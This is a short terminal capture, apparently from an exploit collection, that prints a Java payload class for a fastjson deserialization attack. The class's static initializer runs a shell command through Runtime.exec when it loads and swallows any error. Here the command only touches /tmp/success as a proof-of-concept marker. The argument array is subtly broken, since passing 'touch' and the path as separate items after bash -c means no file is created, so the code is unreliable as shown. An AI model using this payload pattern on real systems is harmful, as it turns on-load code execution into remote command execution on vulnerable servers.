 root@icloud: ~/Git_Project/exphub/fastjson# cat TouchFile.java
// javac TouchFile.java
import java.lang.Runtime;
import java.lang.Process;

public class TouchFile {
    static {
        try {
            Runtime rt = Runtime.getRuntime();
            String[] commands = {"bash","-c","touch", "/tmp/success"};
            Process pc = rt.exec(commands);
            pc.waitFor();
        } catch (Exception e) {
            // do nothing
        }
    }
}
root@icloud: ~/Git_Project/exphub/fastjson#